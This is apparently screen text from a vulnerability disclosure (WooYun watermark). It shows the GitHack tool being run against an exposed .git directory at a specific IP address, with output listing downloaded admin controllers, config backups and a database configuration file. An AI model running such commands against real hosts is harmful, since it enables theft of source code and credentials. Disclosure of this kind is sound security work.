 ➜ GitHack-master python GitHack.py http://121.40.77.95:8008/.git/
[+] Download and parse index file ...
[OK] App/Admin/Controller/FinanceController.class.php
[OK] App/Admin/Controller/SalesmanController.class.php
[OK] App/Admin/Conf/config.php
[OK] App/Admin/Controller/LetterController.class.php
[OK] App/Admin/Controller/TemplateController.class.php
[OK] App/Common/Conf/config.php_backup
[OK] App/Common/Conf/config.php_backup2
[OK] App/Common/Conf/db.php
[OK] App/Common/Common/function.php
[OK] App/Common/Conf/config.php_bak
[OK] App/Home/Controller/ClaimsController.class.php
[OK] App/Home/Controller/IndexController.class.php
[OK] App/Photo/Controller/PluploadController.class.php
[OK] App/Lib/TTPM.class.php
[OK] App/Lib/Tool.class.php
www.wooyun.org